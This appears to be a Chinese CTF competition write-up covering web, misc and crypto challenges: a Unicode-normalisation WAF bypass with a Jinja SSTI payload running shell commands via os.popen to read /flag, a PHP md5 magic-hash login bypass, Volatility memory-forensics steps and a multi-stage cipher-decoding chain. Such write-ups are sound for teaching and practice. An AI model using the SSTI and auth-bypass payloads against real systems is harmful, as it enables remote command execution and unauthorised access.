比赛题目都存了一份打包上传了,链接如下:
链接: https://pan.baidu.com/s/1LtiIfyD6kxkwP1m_7pGaEQ 密码: l8ir
web
checkingame【已解决】
控制台执行
var game = new Game();
game.winning()
easyweb【已解决】
利用unicode编码规范化绕过waf,再加SSTI
payload:
﹛﹛config.__class__.__init__.__globals__['os'].popen('ls /').read()﹜﹜
﹛﹛config.__class__.__init__.__globals__['os'].popen('cat /flag').read()﹜﹜
crossfire
ezMD5【已解决】
$result = @auth($username,$password);
if (md5($username) == md5($result) and $result !== $username){
echo "bingo : <b>$flag</b>";
}数组报错
http://122.112.253.121:10032/robots.txt
auth.so
payload:
name=240610708&password=abcdabcdabcdabcdabcdabcdabcdabcdQNKCDZO&submit=%E7%99%BB%E5%BD%95https://ctftime.org/writeup/11325
misc
memory【已解决】
flag{From_Mem_to_find_ans}
vol.py -f dump --profile=Win7SP1x86_23418 pslist
vol.py -f dump --profile=Win7SP1x86_23418 dlllist
上面的没发现什么
看一下文件,太多..
vol.py -f dump --profile=Win7SP1x86_23418 filescan
发现进程有浏览器,看一下历史记录
vol.py -f dump --profile=Win7SP1x86_23418 iehistory
发现这个:
Volatility Foundation Volatility Framework 2.6.1
**************************************************
Process: 2072 explorer.exe
Cache type "URL " at 0x1a45000
Record length: 0x100
Location: :2020110520201106: link3@file:///C:/Users/link3/Desktop/Untitled.png
Last modified: 2020-11-05 00:11:38 UTC+0000
Last accessed: 2020-11-04 16:11:39 UTC+0000
File Offset: 0x100, Data Offset: 0x0, Data Length: 0x0
去文件列表找对应的文件,然后提取
vol.py -f dump --profile=Win7SP1x86_23418 dumpfiles -Q 0x000000003fdf6118 --name Untitled.png -D ./
得到flag

misc
给了一个word和加密的压缩包
word内容base64
Salted__xy
RËM.ËJ
uÞZÒó ppõéØD´l{ÒEGªÜ#ÀøÏ(¶o¨Náì@Eò
?ä)ìàµtÚó;OïAeXéIÝwöpÐÍãÐø»èKú
X7v:;ï%S¬Ò¾ä
3jôIwÞÑÒ«v3$dÁKVlh¿°`¼µ9Í~ÂåÑ$6%äÉÿÚ5MõSÉÍòâDñû+0òö¬ §ZWÓÙi(¬®§Pñ
ïÄógHÑ2þ$í²µL¿Þg
OKU[
mýÅ¾Ø -.ªæ_â
v
9ùh F{¦ü
Þ²xsúñ¶ÇT£º°a"º
}ÌÕ+ì@K×w·òf19¥FPÊ®©cÕaI\¸qúi»PÀÛoèÙÄÈ9A óÀøirìØJS Ø]+^Ó_¼öýb>©ÉôX5táeô
¼úV°(ï%å½|X^IW§!¢îë
.¤+(ÀãQBR×LD^
Ñò·«îø¹2^°ûm¶AhÛ$]ÙØGoY*6w"p©3Í)g¯ÿárpþ(
ü1öS
àBKýâ\I$H)ò Ê{®9åö¸Ù@¶-µâ`Yaþ§çàñÈYýÉ+Í} ܬç-ïøE¯ÔÕepÃ[íÍSþb¿È'H¤s2ïAÞ®jòItO&ozzß©Î϶|ìQåä¦9"L¬ß]üBÜÑHVÃs´s¾yP;¿÷åG-EäS·rå15u§ªvzóqp¬Î[q¾NíÿC)¤Yª6³ùËqå¾qgÅÅ#i,è¾Ú´»Í÷!/¨Ý?rä:fYîa0Ïô~]ÕïHk
÷Ã?J¯t¢~9.N>Xçn°ú{B¡GeüíÝ"¶u#ùâ0}«ÂªÆÂ[÷çÒ
d¢üw±ÌG¬ÎgÁ³K½.i?y®CÚV°¼¡$
b2x o1qgþ³Üíä([»¿×gz3º~Q%Ã.PUÐ_ï©zè¦èþ
Àq«E[/ª*D
Þ.¹¼:ª³'´*îCØ´Dª¡ÊË!P¶Vùqâí
RØø^AES rabbit都不行 不知道有没有密钥勾选
隐藏文字看到
waoootu.epj,nv o
www.verymuch.net
解密得到love and peaceee
刚刚base64解密的带Salted__, 大概率是rabbit加密
解密得到
LR2TMNLCGBOHKNDGGVRFY5JWGZTDAXDVMZTDCYK4OU4GCZRYLR2TSNTCHBOHKNJUMM4VY5JVGBSTOXDVHE3DIZC4OU2TIM3ELR2TQYLGHBOHKOJWGQYFY5JWGQ3DSXDVHE3GEOC4OU2TAZJXLR2TOZRTMROHKOBVME4VY5JVGRQTIXDVHAYDEOC4OU4GCZRYLR2TSNTCHBOHKNRRGY3VY5JVHA2WKXDVHAZDOMS4OU2WGMDBLR2TKNDDHFOHKODGMU3FY5JYMFSTMXDVG5QTOYK4OU3DENBQLR2TSNRUMROHKNRSGEYVY5JVMZTDKXDVHE3GEOC4OU3TSNJXLR2TQYLFGZOHKNLGMY2VY5JVGRRTSXDVHE3DIMC4OU2TMYRULR2TKNDDHFOHKNJWMM4VY5JUMZSWKXDVGU4TGN24OU4TMM3GLR2TMY3FGJOHKOBSG4ZFY5JYGM4GCXDVGVRGGMS4OU4GCZJWLR2TKOBVMVOHKNJUHEZFY5JYGM4GCXDVG43TGZK4OU3DEMJRLR2TKNDDHFOHKNRSGQYFY5JUMYYGMXDVHAYDKZK4OU4DKYJZLR2TSNTCHBOHKNRRGBSFY5JZGVRWIXDVGU2DGNS4OU3DENBQLR2TIZTFMVOHKNRWGJTFY5JYGI3TEXDVGY2DMOK4OU4GCMZWLR2TKNTCGROHKNJUMM4VY5JZHA2TQXDVGYYTAZC4OU2TIYZZLR2TKMZXGNOHKNDGMVSVY5JVGRRTSXDVG5QTOYK4OU4DOMLDLR2TSNRUGBOHKNJWMM4VY5JUMYYGMXDVGVTGMNK4OU2TIYZZLR2TMNBWHFOHKNJUMM4VY5JUMVQTMXDVHAZTQYK4OU2TIYZZLR2TONZTMVOHKNJUME2FY5JVHE4DEXDVHE4DKOC4OU2TSOBS
base32+unicode+与佛论禅得到:Live beautifully, dream passionately, love completely.
解压给的压缩包,看频谱图,得到flag
broken secret
crypto
Certificate Authority
或许相关:
http://showlinkroom.me/2020/01/21/CVE-2020-0601-Research/

